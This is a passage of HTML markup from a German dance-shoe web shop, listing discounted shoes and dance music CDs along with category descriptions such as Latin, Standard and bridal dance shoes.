href="https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/dancelife-caliente-latino-tanzmusik-cd.html">Dancelife Caliente Latino [Tanzmusik CD]</a></p><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 3,29 €</span>
<span
class="price-discount">-82%</span>
<span
class="price-old text-muted">UVP 18,29 €</span>*</p></div></div></div></div><div
class="
col col-4
wow fadeIn" data-wow-delay="1400ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer panel-discount" onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-asta-6-5-quadratino.html'"><div
class="floating-price"><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 83,29 €</span>
<span
class="price-discount">-26.5%</span>
<span
class="price-old text-muted">UVP 113,33 €</span></p></div><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-asta-6-5-quadratino.html" class="vertical-helper image-link" title="Werner Kern Damen Tanzschuhe Asta 6,5 - Quadratino">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/asta65.jpg" class="image center product-image productImageBorder img-responsive" alt="Werner Kern Damen Tanzschuhe Asta 6,5 - Quadratino" title="Werner Kern Damen Tanzschuhe Asta 6,5 - Quadratino" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-asta-6-5-quadratino.html">Werner Kern Damen Tanzschuhe Asta 6,5 - Quadratino</a></p><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 83,29 €</span>
<span
class="price-discount">-26.5%</span>
<span
class="price-old text-muted">UVP 113,33 €</span>*</p></div></div></div></div><div
class="
col col-5
wow fadeIn" data-wow-delay="1700ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer panel-discount" onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-july-6-5-chevro-antik.html'"><div
class="floating-price"><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 82,50 €</span>
<span
class="price-discount">-28.8%</span>
<span
class="price-old text-muted">UVP 115,83 €</span></p></div><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-july-6-5-chevro-antik.html" class="vertical-helper image-link" title="Werner Kern Damen Tanzschuhe July 6,5 - Chevro Antik">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/julychevroantik65.jpg" class="image center product-image productImageBorder img-responsive" alt="Werner Kern Damen Tanzschuhe July 6,5 - Chevro Antik" title="Werner Kern Damen Tanzschuhe July 6,5 - Chevro Antik" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-july-6-5-chevro-antik.html">Werner Kern Damen Tanzschuhe July 6,5 - Chevro Antik</a></p><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 82,50 €</span>
<span
class="price-discount">-28.8%</span>
<span
class="price-old text-muted">UVP 115,83 €</span>*</p></div></div></div></div><div
class="
col col-6
wow fadeIn" data-wow-delay="2000ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer panel-discount" onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-peggy-6-5-leder.html'"><div
class="floating-price"><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 58,29 €</span>
<span
class="price-discount">-47.8%</span>
<span
class="price-old text-muted">UVP 111,67 €</span></p></div><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-peggy-6-5-leder.html" class="vertical-helper image-link" title="Werner Kern Damen Tanzschuhe Peggy 6,5 - Leder">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/peggy67nappaschwarz.jpg" class="image center product-image productImageBorder img-responsive" alt="Werner Kern Damen Tanzschuhe Peggy 6,5 - Leder" title="Werner Kern Damen Tanzschuhe Peggy 6,5 - Leder" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-peggy-6-5-leder.html">Werner Kern Damen Tanzschuhe Peggy 6,5 - Leder</a></p><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 58,29 €</span>
<span
class="price-discount">-47.8%</span>
<span
class="price-old text-muted">UVP 111,67 €</span>*</p></div></div></div></div><div
class="
col col-7
wow fadeIn" data-wow-delay="2300ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer panel-discount" onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-damen/supadance-damen-tanzschuhe-1004-satin-weiss.html'"><div
class="floating-price"><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 74,96 €</span>
<span
class="price-discount">-50%</span>
<span
class="price-old text-muted">UVP 149,96 €</span></p></div><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/supadance-damen-tanzschuhe-1004-satin-weiss.html" class="vertical-helper image-link" title="Supadance Damen Tanzschuhe 1004 - Satin Weiß">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/1004WS_ZM.jpg" class="image center product-image productImageBorder img-responsive" alt="Supadance Damen Tanzschuhe 1004 - Satin Weiß" title="Supadance Damen Tanzschuhe 1004 - Satin Weiß" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/supadance-damen-tanzschuhe-1004-satin-weiss.html">Supadance Damen Tanzschuhe 1004 - Satin Weiß</a></p><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 74,96 €</span>
<span
class="price-discount">-50%</span>
<span
class="price-old text-muted">UVP 149,96 €</span>*</p></div></div></div></div><div
class="
col col-8
wow fadeIn" data-wow-delay="2600ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer panel-discount" onclick="document.location.href='https://www.shoes4dancers.net/de/sale/diamant-damen-tanzschuhe-115-064-040-nubuk-schwarz.html'"><div
class="floating-price"><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 49,96 €</span>
<span
class="price-discount">-47.4%</span>
<span
class="price-old text-muted">UVP 95,00 €</span></p></div><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/sale/diamant-damen-tanzschuhe-115-064-040-nubuk-schwarz.html" class="vertical-helper image-link" title="Diamant Damen Tanzschuhe 115-064-040 - Nubuk Schwarz">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/115-064-040.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Damen Tanzschuhe 115-064-040 - Nubuk Schwarz" title="Diamant Damen Tanzschuhe 115-064-040 - Nubuk Schwarz" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/sale/diamant-damen-tanzschuhe-115-064-040-nubuk-schwarz.html">Diamant Damen Tanzschuhe 115-064-040 - Nubuk Schwarz</a></p><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 49,96 €</span>
<span
class="price-discount">-47.4%</span>
<span
class="price-old text-muted">UVP 95,00 €</span>*</p></div></div></div></div><div
class="
col col-9
wow fadeIn" data-wow-delay="2900ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer panel-discount" onclick="document.location.href='https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/wrd-the-ultimate-latin-album-12-tanzmusik-2-cd.html'"><div
class="floating-price"><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 12,46 €</span>
<span
class="price-discount">-54.6%</span>
<span
class="price-old text-muted">UVP 27,46 €</span></p></div><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/wrd-the-ultimate-latin-album-12-tanzmusik-2-cd.html" class="vertical-helper image-link" title="WRD - The Ultimate Latin Album 12 [Tanzmusik - 2 CD]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/UltimateLatin12.jpg" class="image center product-image productImageBorder img-responsive" alt="WRD - The Ultimate Latin Album 12 [Tanzmusik - 2 CD]" title="WRD - The Ultimate Latin Album 12 [Tanzmusik - 2 CD]" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/wrd-the-ultimate-latin-album-12-tanzmusik-2-cd.html">WRD - The Ultimate Latin Album 12 [Tanzmusik - 2 CD]</a></p><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 12,46 €</span>
<span
class="price-discount">-54.6%</span>
<span
class="price-old text-muted">UVP 27,46 €</span>*</p></div></div></div></div><div
class="
col col-10
wow fadeIn" data-wow-delay="3200ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer panel-discount" onclick="document.location.href='https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/dancelife-masters-of-modern-8-tanzmusik-cd.html'"><div
class="floating-price"><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 4,13 €</span>
<span
class="price-discount">-77.4%</span>
<span
class="price-old text-muted">UVP 18,29 €</span></p></div><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/dancelife-masters-of-modern-8-tanzmusik-cd.html" class="vertical-helper image-link" title="Dancelife Masters of Modern 8 [Tanzmusik CD]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/DCD069.jpg" class="image center product-image productImageBorder img-responsive" alt="Dancelife Masters of Modern 8 [Tanzmusik CD]" title="Dancelife Masters of Modern 8 [Tanzmusik CD]" width="300" height="299" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/dancelife-masters-of-modern-8-tanzmusik-cd.html">Dancelife Masters of Modern 8 [Tanzmusik CD]</a></p><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 4,13 €</span>
<span
class="price-discount">-77.4%</span>
<span
class="price-old text-muted">UVP 18,29 €</span>*</p></div></div></div></div><div
class="
col col-11
wow fadeIn" data-wow-delay="3500ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer panel-discount" onclick="document.location.href='https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/dancelife-masters-of-modern-9-tanzmusik-cd.html'"><div
class="floating-price"><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 4,13 €</span>
<span
class="price-discount">-77.4%</span>
<span
class="price-old text-muted">UVP 18,29 €</span></p></div><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/dancelife-masters-of-modern-9-tanzmusik-cd.html" class="vertical-helper image-link" title="Dancelife Masters of Modern 9 [Tanzmusik CD]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/DCD074_vorne.jpg" class="image center product-image productImageBorder img-responsive" alt="Dancelife Masters of Modern 9 [Tanzmusik CD]" title="Dancelife Masters of Modern 9 [Tanzmusik CD]" width="300" height="304" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/dancelife-masters-of-modern-9-tanzmusik-cd.html">Dancelife Masters of Modern 9 [Tanzmusik CD]</a></p><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 4,13 €</span>
<span
class="price-discount">-77.4%</span>
<span
class="price-old text-muted">UVP 18,29 €</span>*</p></div></div></div></div><div
class="
col col-12
col-last                                                                wow fadeIn" data-wow-delay="3800ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer panel-discount" onclick="document.location.href='https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/dancelife-groovy-sounds-2-tanzmusik-cd.html'"><div
class="floating-price"><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 3,29 €</span>
<span
class="price-discount">-82%</span>
<span
class="price-old text-muted">UVP 18,29 €</span></p></div><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/dancelife-groovy-sounds-2-tanzmusik-cd.html" class="vertical-helper image-link" title="Dancelife Groovy Sounds 2 [Tanzmusik CD]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/dcd046.jpg" class="image center product-image productImageBorder img-responsive" alt="Dancelife Groovy Sounds 2 [Tanzmusik CD]" title="Dancelife Groovy Sounds 2 [Tanzmusik CD]" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/dancelife-groovy-sounds-2-tanzmusik-cd.html">Dancelife Groovy Sounds 2 [Tanzmusik CD]</a></p><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 3,29 €</span>
<span
class="price-discount">-82%</span>
<span
class="price-old text-muted">UVP 18,29 €</span>*</p></div></div></div></div></div></div></div></div></div></div></div><div
class="container"></div><div
id="content"><div
class="container"><div
id="box-start-page-categories" class="top-categories"><div
class="row"><div
class="col col-lg-12 col-1"><h2 class="breaking-headline">Kategorien</h2></div></div><div
class="listing"><div
class="row"><div
class="col col-xs-6 col-sm-12 col-md-6"><div
class="section panel panel-default panel-shadow" onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-herren/gesellschaftstanz-hobby.html'" style="cursor:pointer;"><div
class="row"><div
class="col-sm-4">
<span
class="image">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/gesellschaftstanz-hobby.html" class="vertical-helper image-link"><img
src="https://www.shoes4dancers.net/media/images/ewadventurycategorythumb/230328_BannerS4DHerrenHobby_adventury.jpg" class="productImageBorder img-responsive" alt="Gesellschaftstanz / Hobby" width="600" height="600" /></a>
</span></div><div
class="col-sm-8"><div
class="panel-body">
<span
class="title text-word-wrap visible-xs text-center">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/gesellschaftstanz-hobby.html">
<span>Gesellschaftstanz / Hobby</span>
</a>
</span><p
class="title text-word-wrap hidden-xs">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/gesellschaftstanz-hobby.html">
<strong>Gesellschaftstanz / Hobby</strong>
</a></p>
<a
class="desc hidden-xs" href="https://www.shoes4dancers.net/de/tanzschuhe-herren/gesellschaftstanz-hobby.html" title="Gesellschaftstanz / Hobby">
<span
class="visible-md visible-lg">
Die Gesellschaftstanzschuhe unseres Angebots sind sowohl für Anfänger als auch geübte Hobbytänzer bestens geeignet und für ein&nbsp;...
</span>
<span
class="visible-xs visible-sm">
Die Gesellschaftstanzschuhe unseres Angebots sind sowohl für Anfänger als auch geübte Hobbytänzer bestens geeignet und für ein besonderes Tanzvergnügen empfohlen. Hauptunterschiede zu speziellen Latein bzw. Standard Tanzschuhen sind die Ausführung des Absatzes und der auf die Bedürfnisse&nbsp;...
</span>
</a></div></div></div></div></div><div
class="col col-xs-6 col-sm-12 col-md-6"><div
class="section panel panel-default panel-shadow" onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-hobbytanz.html'" style="cursor:pointer;"><div
class="row"><div
class="col-sm-4">
<span
class="image">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-hobbytanz.html" class="vertical-helper image-link"><img
src="https://www.shoes4dancers.net/media/images/ewadventurycategorythumb/230328_BannerS4DDamenHobby_adventury.jpg" class="productImageBorder img-responsive" alt="Tanzschuhe Hobbytanz" width="600" height="600" /></a>
</span></div><div
class="col-sm-8"><div
class="panel-body">
<span
class="title text-word-wrap visible-xs text-center">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-hobbytanz.html">
<span>Tanzschuhe Hobbytanz</span>
</a>
</span><p
class="title text-word-wrap hidden-xs">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-hobbytanz.html">
<strong>Tanzschuhe Hobbytanz</strong>
</a></p>
<a
class="desc hidden-xs" href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-hobbytanz.html" title="Tanzschuhe Hobbytanz">
<span
class="visible-md visible-lg">
Die Gesellschaftstanzschuhe unseres Angebots sind sowohl für Anfänger als auch geübte Hobbytänzerinnen bestens geeignet und für ein&nbsp;...
</span>
<span
class="visible-xs visible-sm">
Die Gesellschaftstanzschuhe unseres Angebots sind sowohl für Anfänger als auch geübte Hobbytänzerinnen bestens geeignet und für ein besonderes Tanzvergnügen empfohlen. Hauptunterschiede zu speziellen Latein bzw. Standard Tanzschuhen sind neben der zehengeschlossenen bzw. fast&nbsp;...
</span>
</a></div></div></div></div></div><div
class="col col-xs-6 col-sm-12 col-md-6"><div
class="section panel panel-default panel-shadow" onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-salsa-tango.html'" style="cursor:pointer;"><div
class="row"><div
class="col-sm-4">
<span
class="image">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-salsa-tango.html" class="vertical-helper image-link"><img
src="https://www.shoes4dancers.net/media/images/ewadventurycategorythumb/230328_BannerS4DDamenSalsa_adventury.jpg" class="productImageBorder img-responsive" alt="Tanzschuhe Salsa / Tango" width="600" height="600" /></a>
</span></div><div
class="col-sm-8"><div
class="panel-body">
<span
class="title text-word-wrap visible-xs text-center">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-salsa-tango.html">
<span>Tanzschuhe Salsa / Tango</span>
</a>
</span><p
class="title text-word-wrap hidden-xs">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-salsa-tango.html">
<strong>Tanzschuhe Salsa / Tango</strong>
</a></p>
<a
class="desc hidden-xs" href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-salsa-tango.html" title="Tanzschuhe Salsa / Tango">
<span
class="visible-md visible-lg">
Unsere Tanzschuhe für Tango, Salsa, Kizomba, etc. lassen Sie auf jeder Fiesta, Milonga und bei allen anderen Tanzkursen und Events&nbsp;...
</span>
<span
class="visible-xs visible-sm">
Unsere Tanzschuhe für Tango, Salsa, Kizomba, etc. lassen Sie auf jeder Fiesta, Milonga und bei allen anderen Tanzkursen und Events auf der Tanzfläche glänzen. Die hochwertigen Materialen und kreativen Ausführungen der Schuhe dieser Kategorie sind echte "Eyecatcher". Durch den angenehmen&nbsp;...
</span>
</a></div></div></div></div></div><div
class="col col-xs-6 col-sm-12 col-md-6"><div
class="section panel panel-default panel-shadow" onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-damen/ballschuhe-abendschuhe.html'" style="cursor:pointer;"><div
class="row"><div
class="col-sm-4">
<span
class="image">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/ballschuhe-abendschuhe.html" class="vertical-helper image-link"><img
src="https://www.shoes4dancers.net/media/images/ewadventurycategorythumb/230328_BannerS4DDamenBallschuhe_adventury.jpg" class="productImageBorder img-responsive" alt="Ballschuhe / Abendschuhe" width="600" height="600" /></a>
</span></div><div
class="col-sm-8"><div
class="panel-body">
<span
class="title text-word-wrap visible-xs text-center">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/ballschuhe-abendschuhe.html">
<span>Ballschuhe / Abendschuhe</span>
</a>
</span><p
class="title text-word-wrap hidden-xs">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/ballschuhe-abendschuhe.html">
<strong>Ballschuhe / Abendschuhe</strong>
</a></p>
<a
class="desc hidden-xs" href="https://www.shoes4dancers.net/de/tanzschuhe-damen/ballschuhe-abendschuhe.html" title="Ballschuhe / Abendschuhe">
<span
class="visible-md visible-lg">
Bequem, elegant, extravagant.  Bei unseren Ballschuhen / Abendschuhen finden Sie garantiert das richtige Modell für den besonderen&nbsp;...
</span>
<span
class="visible-xs visible-sm">
Bequem, elegant, extravagant.  Bei unseren Ballschuhen / Abendschuhen finden Sie garantiert das richtige Modell für den besonderen Auftritt bei jeder Veranstaltung. Wir bieten Ihnen in dieser Kategorie sowohl die geeigneten Tanzschuhe für die klassische Schwarz-Weiß Eröffnung als auch&nbsp;...
</span>
</a></div></div></div></div></div><div
class="col col-xs-6 col-sm-12 col-md-6"><div
class="section panel panel-default panel-shadow" onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-latein.html'" style="cursor:pointer;"><div
class="row"><div
class="col-sm-4">
<span
class="image">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-latein.html" class="vertical-helper image-link"><img
src="https://www.shoes4dancers.net/media/images/ewadventurycategorythumb/230328_BannerS4DDamenLatein_adventury.jpg" class="productImageBorder img-responsive" alt="Tanzschuhe Latein" width="600" height="600" /></a>
</span></div><div
class="col-sm-8"><div
class="panel-body">
<span
class="title text-word-wrap visible-xs text-center">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-latein.html">
<span>Tanzschuhe Latein</span>
</a>
</span><p
class="title text-word-wrap hidden-xs">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-latein.html">
<strong>Tanzschuhe Latein</strong>
</a></p>
<a
class="desc hidden-xs" href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-latein.html" title="Tanzschuhe Latein">
<span
class="visible-md visible-lg">
Wir bieten zahlreiche, sehr bequeme Modelle für Hobbytänzerinnen,   Turniertanz-Einsteigerinnen sowie   Profis von verschiedenen,&nbsp;...
</span>
<span
class="visible-xs visible-sm">
Wir bieten zahlreiche, sehr bequeme Modelle für Hobbytänzerinnen,   Turniertanz-Einsteigerinnen sowie   Profis von verschiedenen, renommierten Tanzschuhherstellern wie zB Ray Rose, Supadance, Rummos, PortDance. Für die Herstellung der Tanzschuhe werden hochwertige Materialien verwendet,&nbsp;...
</span>
</a></div></div></div></div></div><div
class="col col-xs-6 col-sm-12 col-md-6"><div
class="section panel panel-default panel-shadow" onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-damen/trainerschuhe.html'" style="cursor:pointer;"><div
class="row"><div
class="col-sm-4">
<span
class="image">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/trainerschuhe.html" class="vertical-helper image-link"><img
src="https://www.shoes4dancers.net/media/images/ewadventurycategorythumb/230328_BannerS4DDamenTrainer_adventury.jpg" class="productImageBorder img-responsive" alt="Trainerschuhe" width="600" height="600" /></a>
</span></div><div
class="col-sm-8"><div
class="panel-body">
<span
class="title text-word-wrap visible-xs text-center">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/trainerschuhe.html">
<span>Trainerschuhe</span>
</a>
</span><p
class="title text-word-wrap hidden-xs">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/trainerschuhe.html">
<strong>Trainerschuhe</strong>
</a></p>
<a
class="desc hidden-xs" href="https://www.shoes4dancers.net/de/tanzschuhe-damen/trainerschuhe.html" title="Trainerschuhe">
<span
class="visible-md visible-lg">
Trainerschuhe sind mit einem niedrigeren, breiten Absatz ausgestattet und bieten dadurch einen außerordentlich stabilen Stand beim&nbsp;...
</span>
<span
class="visible-xs visible-sm">
Trainerschuhe sind mit einem niedrigeren, breiten Absatz ausgestattet und bieten dadurch einen außerordentlich stabilen Stand beim Tanzen. Die Schnürung garantiert darüber hinaus einen guten Halt am Fuß. Schmerzen nach längerem Training gehören mit diesen Schuhen der Vergangenheit an. Die&nbsp;...
</span>
</a></div></div></div></div></div><div
class="col col-xs-6 col-sm-12 col-md-6"><div
class="section panel panel-default panel-shadow" onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-standard.html'" style="cursor:pointer;"><div
class="row"><div
class="col-sm-4">
<span
class="image">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-standard.html" class="vertical-helper image-link"><img
src="https://www.shoes4dancers.net/media/images/ewadventurycategorythumb/230328_BannerS4DDamenStandard_adventury.jpg" class="productImageBorder img-responsive" alt="Tanzschuhe Standard" width="600" height="600" /></a>
</span></div><div
class="col-sm-8"><div
class="panel-body">
<span
class="title text-word-wrap visible-xs text-center">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-standard.html">
<span>Tanzschuhe Standard</span>
</a>
</span><p
class="title text-word-wrap hidden-xs">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-standard.html">
<strong>Tanzschuhe Standard</strong>
</a></p>
<a
class="desc hidden-xs" href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-standard.html" title="Tanzschuhe Standard">
<span
class="visible-md visible-lg">
Wir bieten zahlreiche, sehr bequeme Modelle für Hobbytänzerinnen,   Turniertanz-Einsteigerinnen sowie   Profis von verschiedenen,&nbsp;...
</span>
<span
class="visible-xs visible-sm">
Wir bieten zahlreiche, sehr bequeme Modelle für Hobbytänzerinnen,   Turniertanz-Einsteigerinnen sowie   Profis von verschiedenen, renommierten Tanzschuhherstellern wie zB Ray Rose, Supadance, Rummos, PortDance. Für die Herstellung der Tanzschuhe werden hochwertige Materialien verwendet,&nbsp;...
</span>
</a></div></div></div></div></div><div
class="col col-xs-6 col-sm-12 col-md-6"><div
class="section panel panel-default panel-shadow" onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-damen/brautschuhe.html'" style="cursor:pointer;"><div
class="row"><div
class="col-sm-4">
<span
class="image">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/brautschuhe.html" class="vertical-helper image-link"><img
src="https://www.shoes4dancers.net/media/images/ewadventurycategorythumb/ashley_60_satin_white_cb_katgeschl1.jpg" class="productImageBorder img-responsive" alt="Brautschuhe" width="600" height="600" /></a>
</span></div><div
class="col-sm-8"><div
class="panel-body">
<span
class="title text-word-wrap visible-xs text-center">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/brautschuhe.html">
<span>Brautschuhe</span>
</a>
</span><p
class="title text-word-wrap hidden-xs">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/brautschuhe.html">
<strong>Brautschuhe</strong>
</a></p>
<a
class="desc hidden-xs" href="https://www.shoes4dancers.net/de/tanzschuhe-damen/brautschuhe.html" title="Brautschuhe">
<span
class="visible-md visible-lg">
Tanzschuhe als Brautschuh/Hochzeitsschuh sind der Geheimtipp für den schönsten Tag des Lebens. Tanzschuhe sind enorm bequem,&nbsp;...
</span>
<span
class="visible-xs visible-sm">
Tanzschuhe als Brautschuh/Hochzeitsschuh sind der Geheimtipp für den schönsten Tag des Lebens. Tanzschuhe sind enorm bequem, perfekt ausbalanciert und längeres Stehen und Gehen ist ohne Fußschmerzen möglich. Es gibt zahlreiche Ausführungen von verschiedenen renommierten&nbsp;...
</span>
</a></div></div></div></div></div></div></div></div></div></div><div
class="pre-footer-image pre-footer-image-compact"></div></div><div
id="footer"><div
class="container" id="footer-accordion" role="tablist" aria-multiselectable="true"><div
class="row footer-top"><div
class="col col-sm-4 col-1"><div
class="box-cache"><div
class="hidden-xs"><p
class="headline">Kontakt</p><div
class="footer-contact"><p><img
class="img-responsive" src="media/images/org/logo.png"  alt="Kontakt"/></p>
<br><p><a
href="https://www.shoes4dancers.net/de/kontakt.html"><i
class="mdi mdi-mailbox"></i> Kontaktformular</a></p></div></div><div
class="hidden-sm hidden-md hidden-lg"><h4 role="tab" id="footerContactHeading" class="headline">
<a
data-toggle="collapse" class="collapsed collapse-status" data-parent="#footer-accordion" href="#footerContact" aria-expanded="true" aria-controls="footerContact">
Kontakt
<i
class="mdi mdi-plus-box-outline plus pull-right"></i>
<i
class="mdi mdi-minus-box-outline minus pull-right"></i>
</a></h4><div
id="footerContact" class="collapse" role="tabpanel" aria-labelledby="footerContactHeading"><div
class="footer-contact"><p><img
class="img-responsive" src="media/images/org/logo.png" alt="Kontakt"/></p>
<br><p><a
href="https://www.shoes4dancers.net/de/kontakt.html"><i
class="mdi mdi-mailbox"></i> Kontaktformular</a></p></div></div></div></div></div><div
class="col col-sm-4 col-1"><div
class="hidden-xs"><p
class="headline">Informationen</p><ul
class="footer-list list-unstyled"><li
class="level1"><a
href="https://www.shoes4dancers.net/de/unsere-agb.html"  rel="nofollow">Unsere AGB</a></li><li
class="level1"><a
href="https://www.shoes4dancers.net/de/so-entstehen-bewertungen.html" >So entstehen unsere Bewertungen</a></li><li
class="level1"><a
href="https://www.shoes4dancers.net/de/privatsphaere-datenschutz.html"  rel="nofollow">Privatsphäre und Datenschutz</a></li><li
